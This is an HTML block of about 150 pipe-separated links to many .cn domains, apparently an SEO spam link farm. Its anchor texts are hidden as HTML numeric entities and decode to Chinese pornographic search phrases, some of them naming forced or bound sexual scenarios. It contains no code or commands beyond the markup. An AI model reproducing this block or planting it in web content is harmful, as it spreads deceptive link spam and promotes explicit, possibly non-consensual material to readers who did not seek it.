<a href="http://cts1.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://quzoulu8.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://miud.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hnyzjj.cn" target="_blank">&#x7F8E;&#x56FD;&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x6027;&#x8272;&#x6BDB;&#x7247;
&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://taobaoyingshi.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://zbdbg.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dycjy.cn" target="_blank">&#x64CD;&#x8001;&#x719F;&#x5973;&#x8001;&#x5973;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://neiou.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6C38;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://zhenaicheng.com.cn" target="_blank">&#x6B32;&#x8272;&#x5929;&#x5929;&#x7F51;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://greeqq.cn" target="_blank">99&#x70ED;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;</a>|
<a href="http://szpengfei.cn" target="_blank">&#x56FD;&#x4EA7;&#x7279;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://jx-jrs.com.cn" target="_blank">&#x591C;&#x556A;&#x556A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hi168.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x6781;&#x54C1;</a>|
<a href="http://mydreamhouse.cn" target="_blank">&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ceng1.cn" target="_blank">&#x65E5;&#x672C;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://crazygamers.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7A7F;&#x8D8A;</a>|
<a href="http://sczhaiwu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x7279;&#x9EC4;&#x7279;&#x8272;&#x5927;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://hopesun.sh.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;AV&#x4E00;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wxmagic.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jimi100.com.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x6F2B;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://lzcz.com.cn" target="_blank">&#x8272;&#x5466;&#x5466;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gilroyhonda.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;18&#x6F2B;&#x753B;</a>|
<a href="http://xinchenghotel.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://dgzfxia.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://renshengjianyi.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szpnd.com.cn" target="_blank">&#x5C11;&#x5987;&#x6DEB;&#x771F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sz-otc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://sxdaoh.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hlsjw.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x723D;bbbb&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://jingwah.com.cn" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://xams.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53FC;&#x563F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sgmlj.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://hi168.cn" target="_blank">&#x88AB;&#x4E09;&#x4E2A;&#x7537;&#x4EBA;&#x7ED1;&#x7740;&#x8E81;&#x6211;&#x597D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://czjlhg.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://greeqq.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yiyaxin.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://jinruntang.cn" target="_blank">&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E0;&#x7EBF;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://xinlibo.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;2022</a>|
<a href="http://zyt2009.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;</a>|
<a href="http://besthinker.com.cn" target="_blank">&#x771F;&#x5B9E;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dax-wiremesh.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hbnewtime.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ionwood.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x6700;&#x65B0;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://bedook168.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EDD;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://axtgxv.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://guijiaopin.cn" target="_blank">&#x7EFC;&#x5408;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;</a>|
<a href="http://sunborn.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://tribs.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://senlizl.com.cn" target="_blank">&#x56FD;&#x4EA7;91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://abmei.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x85B0;&#x8863;&#x8349;</a>|
<a href="http://duoqun.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://yx1234.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://longxingtian.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://smartlk.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;99&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://dunnai.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;</a>|
<a href="http://21vc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nyrc.net.cn" target="_blank">97&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jinsige.cn" target="_blank">&#x56FD;&#x4EA7;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x03B1;&#x2174;&#x7247;&#x65E0;&#x7801;&#x89C2;&#x770B;</a>|
<a href="http://koobbb.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://esfjyw.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://luodesong.cn" target="_blank">&#x7537;&#x5973;&#x6DF1;&#x591C;&#x723D;&#x723D;&#x65E0;&#x906E;&#x65E0;&#x6321;&#x6211;&#x6015;</a>|
<a href="http://te18.cn" target="_blank">&#x56FD;&#x4EA7; &#x7ECF;&#x5178; &#x4E00;&#x533A;</a>|
<a href="http://livehu.com.cn" target="_blank">&#x6700;&#x65B0;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://efimhs.cn" target="_blank">91&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ruyipu.cn" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x6843;&#x7F51;97&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://iboomer.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://khgjj.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://cnfcsp.cn" target="_blank">99&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://efimhs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://qied.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;a&#x7247;</a>|
<a href="http://asalways.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://gkyhq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x65E0;&#x7801;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ishanshuo.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://tx-music.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ygejyph.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://zgjixie.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://bohaifm.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://leadtao.cn" target="_blank">97&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;&#x78B0;&#x7CBE;&#x54C1;</a>|
<a href="http://wwhblog.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://fangweihui.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://xianzhuana.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x679C;&#x51BB;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://tangtailong.cn" target="_blank">&#x624B;&#x673A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://changanyuan.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://laoshiw.cn" target="_blank">&#x597D;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guanghuangds.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5438;&#x4E73;&#x89C6;&#x9891;&#x4E2D;&#x6587;</a>|
<a href="http://zitaseo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://qqfield.com.cn" target="_blank">&#x6B27;&#x6D32;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x6FC0;&#x60C5;</a>|
<a href="http://adhack.cn" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x5929;&#x5929;&#x64CD;&#x591C;&#x591C;&#x64CD;</a>|
<a href="http://zhaicha.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;-&#x533A;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x72FC;</a>|
<a href="http://miud.cn" target="_blank">&#x56FD;&#x4EA7;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x03B1;&#x2174;&#x7247;&#x65E0;&#x7801;&#x89C2;&#x770B;</a>|
<a href="http://gnydrsa.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;www&#x7F51;&#x7AD9;</a>|
<a href="http://jn475.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5927;&#x7247;</a>|
<a href="http://ph31.cn" target="_blank">&#x52A8;&#x6F2B;&#x5973;&#x751F;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xxseo.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzxyf.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x798F;&#x7981;&#x679C;t&#x2174;</a>|
<a href="http://bucheng.com.cn" target="_blank">&#x871C;&#x6843;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://te18.cn" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mzwm.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wuhanxinmao.cn" target="_blank">&#x56DB;&#x864E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://boslun168.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://aizibingshizhi.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ga15.cn" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sczhaiwu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E13;&#x533A;&#x4E00;&#x7EBF;&#x4E8C;&#x7EBF;&#x4E09;&#x7EBF;&#x7801;</a>|
<a href="http://zibotaile.cn" target="_blank">&#x7231;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://wulidun.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://wattc.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x719F;&#x5987;</a>|
<a href="http://manzun.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x6FC0;&#x60C5;</a>|
<a href="http://anyapp.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hqrrx.cn" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://7dianhacker.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x514D;&#x5F17;</a>|
<a href="http://sz91.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x7F51;&#x4EBA;&#x4EBA;&#x8F6F;&#x4EF6;</a>|
<a href="http://cnsht.cn" target="_blank">&#x7537;&#x5973;&#x4E92;&#x63D2;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://caishenghuo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://8lpz.cn" target="_blank">&#x56FD;&#x6A21;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hndxyjsb.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://sky-river.com.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://cuolv.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nengpu.cn" target="_blank">&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://modernshop.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://liaochengw.cn" target="_blank">&#x6843;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hcfazhi.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://atmac.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://etherchainytl.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://51mcp.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;77777</a>|
<a href="http://motoche.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C2;a&#x2228;</a>|
<a href="http://weyita.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x679C;&#x51BB;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://jieju369.com.cn" target="_blank">&#x4E9A;&#x6D32;va&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://vzvz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cxjiadian.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://szxdzs.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baixinda.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://welton.com.cn" target="_blank">&#x4E9A;&#x6D32; &#x5C0F;&#x8BF4; &#x6B27;&#x7F8E; &#x53E6;&#x7C7B; &#x793E;&#x533A;</a>|
<a href="http://daying.net.cn" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E13;&#x533A;</a>|
<a href="http://inforunner.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5BC6;&#x81C0;</a>|
<a href="http://yinplus.cn" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zsaqh.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhengcui.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://bauerhotels.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x65E0;&#x5957;&#x5185;&#x5C04;</a>|
<a href="http://playboyshoes.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x52A8;&#x6F2B;</a>|
<a href="http://hqhc360.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dongfangyl.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x4E8C;&#x4E09;&#x672C;&#x9053;</a>|
<a href="http://seawan.cn" target="_blank">&#x4E2D;&#x6587;&#x5F3A;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zoner.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;a&#x2174;&#x6BDB;&#x7247;</a>|
<a href="http://lhrenshoubx.cn" target="_blank">&#x6B27;&#x7F8E;xxx&#x65E5;&#x672C;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yipinzhe.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://ezlaser.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://goldcarry.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x52A8;&#x6F2B;</a>|
